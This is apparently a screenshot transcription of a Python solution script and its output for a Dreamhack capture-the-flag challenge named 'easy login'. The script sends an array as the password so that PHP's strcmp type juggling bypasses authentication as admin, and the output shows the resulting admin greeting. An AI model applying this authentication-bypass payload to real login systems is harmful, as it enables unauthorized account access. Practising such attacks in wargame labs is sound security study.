 easy login > deploy > src > ex2.py > ...
1 import requests
2 import json
3 import base64
4
5 url = "http://host3.dreamhack.games:8775/index.php"
6
7 payload = {
8     "id": "admin",
9     "pw": [],
10     "otp": 0
11 }
12
13 data = {
14     "cred": base64.b64encode(json.dumps(payload).encode()).decode()
15 }
16
17 response = requests.post(url, data=data)
18
19 print(response.text)
문제 1 출력 디버그 콘솔 터미널 포트 Python
</div>
<button type="submit" class="button">Login</button>
</form>
<div class="message">
<br />
<b>Warning</b>:  strcmp() expects parameter 1 to be string, array given in <b>/var/www/html/index.php</b> on line <b>51</b><br />
Hello, admin! get the flag: DH{ } </div>
</div>
</body>
</html>
~/Downloads/wargame at 00:07:57